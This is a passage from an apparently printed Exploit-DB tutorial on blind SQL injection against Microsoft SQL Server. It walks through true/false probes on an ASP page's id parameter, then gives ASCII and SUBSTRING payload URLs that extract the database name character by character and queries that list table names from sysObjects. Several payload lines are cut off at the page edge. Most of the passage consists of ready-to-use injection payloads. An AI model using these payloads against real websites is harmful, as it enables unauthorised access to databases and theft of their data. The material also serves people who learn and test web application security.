 Vulnerability analysis, Security Papers, Exploit Tutorials                                           http://www.exploit-db.com/papers/12975/


                  ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

                           We assume that http://www.example.com/page.asp?id=1 is normal url to open web page.

                  You can try to inject a statement like this

                  http://www.example.com/page.asp?id=1 and 1=1
                  and
                  http://www.example.com/page.asp?id=1 and 1=2

                          If the results from these requests are different, it will be a good signal for you.
                  This website may fall to blind sql injection vulnerability. When you put "id=1 and 1=1",
                  it means that the condition is true so, the response must be normal.
                  But the parameter "id=1 and 1=2" indicates that the condition is false
                  and if the webmaster does not provide a proper filter, the response absolutely differs from previous.


                  ++++++++++++++++++++++++++++++++++++++++++++++++++++++
                   [0x03b] - Determine data through Blind SQL Injection
                  ++++++++++++++++++++++++++++++++++++++++++++++++++++++

                          By using blind technique, you have to spend more time than normal injection.
                  You can obtain only one character while you send several queries to server.
                  We will give you an example of querying the first character of database name.
                  We assume that database name is member. Therefore, the first character is "m"
                  which the ascii value is 109. (At this point, we assume that you know ascii code)

                  Ok, first, we have to know that the results from requests have only 2 forms.

                  1. Valid query result likes http://www.example.com/page.asp?id=1 and 1=1
                  2. Invalid query result likes http://www.example.com/page.asp?id=1 and 1=2


                  The following steps are up to each person. You idea may be different from our idea in order to pick ascii code to test que

                  http://www.example.com/page.asp?id=1 AND ISNULL(ASCII(SUBSTRING(CAST((SELECT LOWER(db_name(0)))AS varchar(8000)),1,1)),0)>

                  In this situation, the result will be valid query result like http://www.example.com/page.asp?id=1 and 1=1
                  (because the first character of database name is "m" which ascii code is 109). Then, we try

                  http://www.example.com/page.asp?id=1 AND ISNULL(ASCII(SUBSTRING(CAST((SELECT LOWER(db_name(0)))AS varchar(8000)),1,1)),0)>

                  It is surely that the result will like http://www.example.com/page.asp?id=1 and 1=2 (because 109 absolutely less than 120)
                  next, we try

                  http://www.example.com/page.asp?id=1 AND ISNULL(ASCII(SUBSTRING(CAST((SELECT LOWER(db_name(0)))AS varchar(8000)),1,1)),0)>

                  The result is a valid query result and at this point, the ascii value of first character of database name is between 105 a
                  So, we try

                  http://www.example.com/page.asp?id=1   AND   ISNULL(ASCII(SUBSTRING(CAST((SELECT   LOWER(db_name(0)))AS   varchar(8000)),1,1)),0)>
                  http://www.example.com/page.asp?id=1   AND   ISNULL(ASCII(SUBSTRING(CAST((SELECT   LOWER(db_name(0)))AS   varchar(8000)),1,1)),0)>
                  http://www.example.com/page.asp?id=1   AND   ISNULL(ASCII(SUBSTRING(CAST((SELECT   LOWER(db_name(0)))AS   varchar(8000)),1,1)),0)>
                  http://www.example.com/page.asp?id=1   AND   ISNULL(ASCII(SUBSTRING(CAST((SELECT   LOWER(db_name(0)))AS   varchar(8000)),1,1)),0)>

                          You see that the first character of database name has an ascii value which is greater than 108
                  but is not greater than 109. Thus, we can conclude that the ascii value is equal to 109.
                  You can prove with:

                  http://www.example.com/page.asp?id=1 AND ISNULL(ASCII(SUBSTRING(CAST((SELECT LOWER(db_name(0)))AS varchar(8000)),1,1)),0)=

                  We sure that the result is like the result of http://www.target.com/page.php?id=1 and 1=1 .

                  The rest which you have to do is to manipulate some queries to collect your preferred information.
                  In this tutorial, we propose some example queries in order to find the names of tables and columns in the database.


                  ++++++++++++++++++++++++++++++++++++++++++++
                   [0x03c] - Exploit query for get Table name
                  ++++++++++++++++++++++++++++++++++++++++++++

                          In order to get table name, we can use above method to obtain each character of table name.
                  The only thing that we have to do is to change query to retrieve table name of current database.
                  As MSSQL does not have limit command. Therefore, the query is a bit complicate.

                  http://www.example.com/page.asp?id=1 AND ISNULL(ASCII(SUBSTRING(CAST((SELECT TOP 1 LOWER(name)
                  FROM sysObjects WHERE xtYpe=0x55 AND name NOT IN(SELECT TOP 1 LOWER(name) FROM sysObjects WHERE xtYpe=0x55))
                  AS varchar(8000)),1,1)),0)>97

                          The above query is used to determine the first character of first table in current database. If we want to find se
                  we can do by following request:

                  http://www.example.com/page.asp?id=1 AND ISNULL(ASCII(SUBSTRING(CAST((SELECT TOP 1 LOWER(name)
                  FROM sysObjects WHERE xtYpe=0x55 AND name NOT IN(SELECT TOP 1 LOWER(name) FROM sysObjects WHERE xtYpe=0x55))
                  AS varchar(8000)),2,1)),0)>97

                          We change the second parameter of substring function from 1 to 2 in order to specify preferred position of charact
                  Thus, if we want to determine other positions, we require only changing second parameter of substring function.

                          In case of other tables, we can find other table names by changing the second select
                  from "SELECT TOP 1" to be "SELECT TOP 2" , "SELECT TOP 3" and so on. for example,




11 of 17                                                                                                                     12/24/10 5:49 PM
 
